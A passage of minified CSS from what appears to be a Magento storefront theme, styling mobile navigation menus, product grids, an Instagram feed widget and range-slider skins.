li>a:hover{background-color:rgba(82,12,12,0.04)}.navigation .level0.block_content .submenu-block-content{border-top:1px solid #e6e6e6}.navigation .level0.block_content .submenu-block-content .menu-block-content{padding-left:25px}.menu-bottom-block,.menu-top-block,.menu-right-block,.menu-left-block{display:none}.menu-item-has-children,.navigation.nav-sections li.level0.switcher-currency,.navigation.nav-sections li.level0.switcher-language,.level0.block_content{position:relative}.menu-item-has-children>a,.navigation.nav-sections li.level0.switcher-currency>a,.navigation.nav-sections li.level0.switcher-language>a,.level0.block_content>a,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong{position:relative}.menu-item-has-children>a::after,.navigation.nav-sections li.level0.switcher-currency>a::after,.navigation.nav-sections li.level0.switcher-language>a::after,.level0.block_content>a::after,.menu-item-has-children>.switcher-trigger strong::after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong::after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong::after,.level0.block_content>.switcher-trigger strong::after,.menu-item-has-children>.switcher-trigger strong::after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong::after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong::after,.level0.block_content>.switcher-trigger strong::after,.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.menu-item-has-children>a:after,.navigation.nav-sections li.level0.switcher-currency>a:after,.navigation.nav-sections li.level0.switcher-language>a:after,.level0.block_content>a:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after{width:1px;height:12px;right:21px}.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{width:12px;height:1px;opacity:1}.menu-item-has-children>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:before,.level0.block_content>a.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:after,.level0.block_content>a.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after{-webkit-transform:translate(-50%, -50%) rotate(90deg);transform:translate(-50%, -50%) rotate(90deg)}.menu-item-has-children>a.ui-state-active::before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active::before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active::before,.level0.block_content>a.ui-state-active::before,.menu-item-has-children>.switcher-trigger strong.ui-state-active::before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active::before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active::before,.level0.block_content>.switcher-trigger strong.ui-state-active::before,.menu-item-has-children>.switcher-trigger strong.ui-state-active::before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active::before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active::before,.level0.block_content>.switcher-trigger strong.ui-state-active::before{opacity:0}.menu-item-has-children .open-children-toggle,.navigation.nav-sections li.level0.switcher-currency .open-children-toggle,.navigation.nav-sections li.level0.switcher-language .open-children-toggle,.level0.block_content .open-children-toggle{position:absolute;right:0;top:0;display:block;min-width:45px;min-height:45px;z-index:2;cursor:pointer}.menu-item-has-children .subchildmenu,.navigation.nav-sections li.level0.switcher-currency .subchildmenu,.navigation.nav-sections li.level0.switcher-language .subchildmenu,.level0.block_content .subchildmenu{display:none}.menu-item-has-children .subchildmenu>li>a,.navigation.nav-sections li.level0.switcher-currency .subchildmenu>li>a,.navigation.nav-sections li.level0.switcher-language .subchildmenu>li>a,.level0.block_content .subchildmenu>li>a{padding-left:15px}.menu-item-has-children .subchildmenu.opened,.navigation.nav-sections li.level0.switcher-currency .subchildmenu.opened,.navigation.nav-sections li.level0.switcher-language .subchildmenu.opened,.level0.block_content .subchildmenu.opened{height:auto;opacity:1;visibility:visible}.menu-item-has-children .submenu,.navigation.nav-sections li.level0.switcher-currency .submenu,.navigation.nav-sections li.level0.switcher-language .submenu,.level0.block_content .submenu,.menu-item-has-children .switcher-content,.navigation.nav-sections li.level0.switcher-currency .switcher-content,.navigation.nav-sections li.level0.switcher-language .switcher-content,.level0.block_content .switcher-content{background-image:none !important;max-width:100%;transition:none;display:none;text-align:left}.menu-item-has-children .submenu .subchildmenu .subchildmenu,.navigation.nav-sections li.level0.switcher-currency .submenu .subchildmenu .subchildmenu,.navigation.nav-sections li.level0.switcher-language .submenu .subchildmenu .subchildmenu,.level0.block_content .submenu .subchildmenu .subchildmenu,.menu-item-has-children .switcher-content .subchildmenu .subchildmenu,.navigation.nav-sections li.level0.switcher-currency .switcher-content .subchildmenu .subchildmenu,.navigation.nav-sections li.level0.switcher-language .switcher-content .subchildmenu .subchildmenu,.level0.block_content .switcher-content .subchildmenu .subchildmenu{display:none}.menu-item-has-children .submenu:not(:first-child),.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child),.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child),.level0.block_content .submenu:not(:first-child),.menu-item-has-children .switcher-content:not(:first-child),.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child),.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child),.level0.block_content .switcher-content:not(:first-child){transition:none;overflow:visible}.menu-item-has-children .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul,.level0.block_content .submenu:not(:first-child) ul,.menu-item-has-children .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul,.level0.block_content .switcher-content:not(:first-child) ul{padding-left:0 !important;padding-right:0}.menu-item-has-children .submenu:not(:first-child) ul li>a,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul li>a,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul li>a,.level0.block_content .submenu:not(:first-child) ul li>a,.menu-item-has-children .switcher-content:not(:first-child) ul li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul li>a,.level0.block_content .switcher-content:not(:first-child) ul li>a{padding-left:25px}.menu-item-has-children .submenu:not(:first-child) ul li li>a,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul li li>a,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul li li>a,.level0.block_content .submenu:not(:first-child) ul li li>a,.menu-item-has-children .switcher-content:not(:first-child) ul li li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul li li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul li li>a,.level0.block_content .switcher-content:not(:first-child) ul li li>a{padding-left:40px}.menu-item-has-children .submenu:not(:first-child) ul li li li>a,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul li li li>a,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul li li li>a,.level0.block_content .submenu:not(:first-child) ul li li li>a,.menu-item-has-children .switcher-content:not(:first-child) ul li li li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul li li li>a,.level0.block_content .switcher-content:not(:first-child) ul li li li>a{padding-left:55px}.menu-item-has-children .submenu:not(:first-child) ul li li li li>a,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul li li li li>a,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul li li li li>a,.level0.block_content .submenu:not(:first-child) ul li li li li>a,.menu-item-has-children .switcher-content:not(:first-child) ul li li li li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul li li li li>a,.level0.block_content .switcher-content:not(:first-child) ul li li li li>a{padding-left:70px}.menu-item-has-children .submenu.opened>.subchildmenu,.navigation.nav-sections li.level0.switcher-currency .submenu.opened>.subchildmenu,.navigation.nav-sections li.level0.switcher-language .submenu.opened>.subchildmenu,.level0.block_content .submenu.opened>.subchildmenu,.menu-item-has-children .switcher-content.opened>.subchildmenu,.navigation.nav-sections li.level0.switcher-currency .switcher-content.opened>.subchildmenu,.navigation.nav-sections li.level0.switcher-language .switcher-content.opened>.subchildmenu,.level0.block_content .switcher-content.opened>.subchildmenu,.menu-item-has-children .submenu.opened>.row>.subchildmenu,.navigation.nav-sections li.level0.switcher-currency .submenu.opened>.row>.subchildmenu,.navigation.nav-sections li.level0.switcher-language .submenu.opened>.row>.subchildmenu,.level0.block_content .submenu.opened>.row>.subchildmenu,.menu-item-has-children .switcher-content.opened>.row>.subchildmenu,.navigation.nav-sections li.level0.switcher-currency .switcher-content.opened>.row>.subchildmenu,.navigation.nav-sections li.level0.switcher-language .switcher-content.opened>.row>.subchildmenu,.level0.block_content .switcher-content.opened>.row>.subchildmenu{display:block}.menu-item-has-children .switcher-content li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content li>a,.level0.block_content .switcher-content li>a{padding-left:25px}.navigation.nav-sections .switcher-trigger strong{font-weight:var(--navigation-level0-item__font-weight);color:#575757}.navigation.nav-sections .switcher-trigger.active+.switcher-dropdown{display:block;padding:0}.navigation.nav-sections li.level0.switcher-language.show>a:before,.navigation.nav-sections li.level0.switcher-currency.show>a:before,.navigation.nav-sections li.level0.switcher-language.show>a strong:before,.navigation.nav-sections li.level0.switcher-currency.show>a strong:before,.navigation.nav-sections li.level0.switcher-language.show>a:after,.navigation.nav-sections li.level0.switcher-currency.show>a:after,.navigation.nav-sections li.level0.switcher-language.show>a strong:after,.navigation.nav-sections li.level0.switcher-currency.show>a strong:after{-webkit-transform:translate(-50%, -50%) rotate(90deg);-moz-transform:translate(-50%, -50%) rotate(90deg);-ms-transform:translate(-50%, -50%) rotate(90deg);transform:translate(-50%, -50%) rotate(90deg)}.navigation.nav-sections li.level0.switcher-language.show>a::before,.navigation.nav-sections li.level0.switcher-currency.show>a::before,.navigation.nav-sections li.level0.switcher-language.show>a strong::before,.navigation.nav-sections li.level0.switcher-currency.show>a strong::before{opacity:0}.nav-open body .navigation{padding:0;width:80%;overflow:visible}.nav-open body .navigation #close-menu{display:inline-flex}.nav-open body .navigation>ul{height:calc(100% - 48.5px);overflow:auto;padding:0;-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-ms-animation:1s fadeIn;animation:1s fadeIn}.navigation.vertical-menu-container .title-menu-dropdown{display:none}.vertical-before-open{overflow:hidden}.vertical-menu-container.navigation{display:none}.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.blog-page-list .post-holder{flex:0 0 50%;max-width:50%}.hidden-l{display:none !important}html:not(.nav-open) .header-container .not-visible-mobile{height:0;visibility:hidden}.header__menu{flex:1;order:-1}.header__action{flex:1}.menu-thumb-icon{margin-right:5px !important}.header-container.layout-5 .header__action{flex:unset}.header-container.layout-5 .logo-container .nav-toggle{display:block;margin-right:2rem}.products.wrapper.list .products.list.items.product-items .product-item-details{position:static}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary{position:absolute;top:3rem;left:3rem;z-index:2}.furniture_banner .pagebuilder-column-group{flex-wrap:wrap}.furniture_banner .pagebuilder-column-group>.pagebuilder-column{width:100% !important}}@media only screen and (max-width:1199px) and all and (min-width:1200px){.navigation .close-menu:hover,.navigation .close-menu:active{color:inherit}.navigation .close-menu:hover:after,.navigation .close-menu:active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}@media all and (min-width:576px){.container-products-packery [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:100%}.container-products-packery .product-item .product-item-info{position:relative;overflow:hidden}.container-products-packery .product-item .product-item-info:hover .product-item-details{opacity:1;visibility:visible}.container-products-packery .product-item .product_item_images{margin:0}.container-products-packery .product-item .product-item-details{position:absolute;bottom:0;left:0;right:0;padding:10px 15px;opacity:0;visibility:hidden;z-index:3;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%);-moz-background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%);-ms-background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%);background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%)}.container-products-packery .product-item .product-item-details .product-item-name>a{color:#fff}.container-products-packery .product-item .product-item-details .price-final_price *,.container-products-packery .product-item .product-item-details .old-price,.container-products-packery .product-item .product-item-details .price-box{color:rgba(255,255,255,0.7)}.container-products-packery .product-item .product-item-details .price-box .special-price *{color:#ec0101}.container-products-packery .product-item .product-item-details div[class*="swatch-opt"]{background:none}.container-products-packery .product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{position:static;transform:none;opacity:1;visibility:visible}.container-products-packery .product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-attribute-options{justify-content:flex-start;margin:.5rem 0 0}.container-products-packery .pagebuilder-column{flex-basis:unset}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .fieldset{margin:2rem 0 0 !important}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:24px 0 0}.wishlist-index-index .products-grid .product-item{padding:0;width:33.33333333%}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info{display:table-row}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info .product_item_images,div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info .product-item-details{display:table-cell;vertical-align:top}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info .product_item_images{max-width:180px;margin-bottom:0}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item .product-item-details{padding-left:3rem}}.rokantheme-instagram .item-row .intagram-item:not(:last-of-type){margin-bottom:2rem}.rokantheme-instagram .intagram-item a{display:block;overflow:hidden}.rokantheme-instagram .intagram-item a img{-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;transition:.4s}.rokantheme-instagram .intagram-item a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.rokantheme-instagram .intagram-item a.circle{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.rokantheme-instagram .intagram-item a.circle img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.rokantheme-instagram .intagram-item a.has-intagram-icon:not(.has-caption){position:relative}.rokantheme-instagram .intagram-item a.has-intagram-icon:not(.has-caption):before{content:"\f16d";color:#fff;font-size:26px;font-family:"Font Awesome 5 Brands";font-weight:400;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:2;opacity:0;visibility:hidden;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;transition:.4s}.rokantheme-instagram .intagram-item a.has-intagram-icon:not(.has-caption):hover:before{opacity:1;visibility:visible}.rokantheme-instagram .intagram-item a.has-intagram-icon:after,.rokantheme-instagram .intagram-item a.has-caption:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;background-color:rgba(0,0,0,0.3);opacity:0;visibility:hidden;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;transition:.4s}.rokantheme-instagram .intagram-item a.has-intagram-icon:hover:after,.rokantheme-instagram .intagram-item a.has-caption:hover:after{opacity:1;visibility:visible}.rokantheme-instagram .intagram-item a.has-intagram-icon.circle:after,.rokantheme-instagram .intagram-item a.has-caption.circle:after{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.rokantheme-instagram .intagram-item a.has-caption figcaption{color:#fff;font-size:14px;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;position:absolute;top:50%;left:50%;width:100%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);padding:0 10%;text-align:center;z-index:2}.rokantheme-instagram .intagram-item a.has-caption:after{opacity:1;visibility:visible}.rokantheme-instagram .instagram-connect-error{text-align:center;padding:25px 15px;background-color:#f8d7da;border-color:#f5c6cb}.rokantheme-instagram .instagram-connect-error p{margin-bottom:0}.rokantheme-instagram .instagram-connect-error p strong{display:block;margin-bottom:8px}body.load-end #layered_ajax_overlay:after{width:100%;opacity:1}body.load-end header.page-header:before{width:100%;opacity:1}body.ajax-filter header.page-header:before{width:70%;opacity:1}#layered_ajax_price_attribute{overflow:hidden;padding-right:10px}#layered_ajax_overlay{position:fixed;top:0;left:0;bottom:0;right:0;pointer-events:none;display:none;z-index:3}#layered_ajax_overlay:after{content:'';position:absolute;top:0;left:0;height:3px;width:0;opacity:1;background:var(--theme__color__primary);transition:width .25s ease-in-out;z-index:100;pointer-events:none;z-index:6}#layered_ajax_overlay:before{content:'';position:fixed;top:0;left:0;bottom:0;right:0;background-color:rgba(255,255,255,0.5);z-index:4;opacity:1;visibility:visible;cursor:progress;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}#layered_ajax_overlay div{display:none}.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px}.irs-line{position:relative;display:block;overflow:hidden;outline:none !important}.irs-bar{position:absolute;display:block;left:0;width:0}.irs-shadow{position:absolute;display:none;left:0;width:0}.irs-handle{position:absolute;display:block;box-sizing:border-box;cursor:default;z-index:1}.irs-handle.type_last{z-index:2}.irs-min,.irs-max{position:absolute;display:block;cursor:default}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-to,.irs-single{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:0.4}.irs-hidden-input{position:absolute !important;display:block !important;top:0 !important;left:0 !important;width:0 !important;height:0 !important;font-size:0 !important;line-height:0 !important;padding:0 !important;margin:0 !important;overflow:hidden;outline:none !important;z-index:-9999 !important;background:none !important;border-style:solid !important;border-color:transparent !important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{top:30px;height:2px;background-color:#e5e5e5;border-radius:4px}.irs--flat .irs-bar{top:30px;height:2px;background-color:#000}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{height:1px;bottom:16px;background-color:#e5e5e5}.irs--flat .irs-handle{top:22px;position:absolute;background:#fff;height:18px;width:18px;border:5px solid #000;border-radius:100%;cursor:ew-resize}.irs--flat .irs-handle>i:first-child{position:absolute;display:block;top:0;left:50%;width:2px;height:100%;margin-left:-1px;background-color:#ffffff}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-min,.irs--flat .irs-max{top:0;padding:1px 3px;color:#999;font-size:10px;line-height:1.333;text-shadow:none;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-from,.irs--flat .irs-to,.irs--flat .irs-single{color:#000;font-size:12px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#f2f2f2;border-radius:4px;font-family:var(--heading__font-family__base)}.irs--flat .irs-from:before,.irs--flat .irs-to:before,.irs--flat .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#f2f2f2}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{top:33px;height:12px;background-color:white;background:linear-gradient(to bottom, #ddd -50%, #fff 150%);border:1px solid #ccc;border-radius:12px}.irs--big .irs-bar{top:33px;height:12px;background-color:#92bce0;border:1px solid #428bca;background:linear-gradient(to bottom, #fff 0%, #428bca 30%, #b9d4ec 100%);box-shadow:inset 0 0 1px 1px rgba(255,255,255,0.5)}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{height:1px;bottom:16px;background-color:rgba(66,139,202,0.5)}.irs--big .irs-handle{top:25px;width:30px;height:30px;border:1px solid rgba(0,0,0,0.3);background-color:#cbcfd5;background:linear-gradient(to bottom, #fff 0%, #b4b9be 30%, #fff 100%);box-shadow:1px 1px 2px rgba(0,0,0,0.2),inset 0 0 3px 1px #fff;border-radius:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{border-color:rgba(0,0,0,0.45);background-color:#939ba7;background:linear-gradient(to bottom, #fff 0%, #919ba5 30%, #fff 100%)}.irs--big .irs-min,.irs--big .irs-max{top:0;padding:1px 5px;color:white;text-shadow:none;background-color:#9f9f9f;border-radius:3px}.irs--big .irs-from,.irs--big .irs-to,.irs--big .irs-single{color:white;text-shadow:none;padding:1px 5px;background-color:#428bca;background:linear-gradient(to bottom, #428bca 0%, #3071a9 100%);border-radius:3px}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern{height:55px}.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{top:25px;height:5px;background-color:#d1d6e0;background:linear-gradient(to bottom, #e0e4ea 0%, #d1d6e0 100%);border:1px solid #a3adc1;border-bottom-width:0;border-radius:5px}.irs--modern .irs-bar{top:25px;height:5px;background:#20b426;background:linear-gradient(to bottom, #20b426 0%, #18891d 100%)}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{height:1px;bottom:21px;background-color:rgba(209,214,224,0.5)}.irs--modern .irs-handle{top:37px;width:12px;height:13px;border:1px solid #a3adc1;border-top-width:0;box-shadow:1px 1px 1px rgba(0,0,0,0.1);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(1){position:absolute;display:block;top:-4px;left:1px;width:6px;height:6px;border:1px solid #a3adc1;background:white;transform:rotate(45deg)}.irs--modern .irs-handle>i:nth-child(2){position:absolute;display:block;box-sizing:border-box;top:0;left:0;width:10px;height:12px;background:#e9e6e6;background:linear-gradient(to bottom, #fff 0%, #e9e6e6 100%);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(3){position:absolute;display:block;box-sizing:border-box;top:3px;left:3px;width:4px;height:5px;border-left:1px solid #a3adc1;border-right:1px solid #a3adc1}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{border-color:#7685a2;background:#c3c7cd;background:linear-gradient(to bottom, #fff 0%, #919ba5 30%, #fff 100%)}.irs--modern .irs-handle.state_hover>i:nth-child(1),.irs--modern .irs-handle:hover>i:nth-child(1){border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-min,.irs--modern .irs-max{top:0;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;color:white;background-color:#d1d6e0;border-radius:5px}.irs--modern .irs-from,.irs--modern .irs-to,.irs--modern .irs-single{font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#20b426;color:white;border-radius:5px}.irs--modern .irs-from:before,.irs--modern .irs-to:before,.irs--modern .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{height:50px;font-size:12px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{top:30px;height:2px;background-color:black;border-radius:2px}.irs--sharp .irs-bar{top:30px;height:2px;background-color:#ee22fa}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{height:1px;bottom:21px;background-color:rgba(0,0,0,0.5)}.irs--sharp .irs-handle{top:25px;width:10px;height:10px;background-color:#a804b2}.irs--sharp .irs-handle>i:first-child{position:absolute;display:block;top:100%;left:0;width:0;height:0;border:5px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:black}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:black}.irs--sharp .irs-min,.irs--sharp .irs-max{color:white;font-size:14px;line-height:1;top:0;padding:3px 4px;opacity:0.4;background-color:#a804b2;border-radius:2px}.irs--sharp .irs-from,.irs--sharp .irs-to,.irs--sharp .irs-single{font-size:14px;line-height:1;text-shadow:none;padding:3px 4px;background-color:#a804b2;color:white;border-radius:2px}.irs--sharp 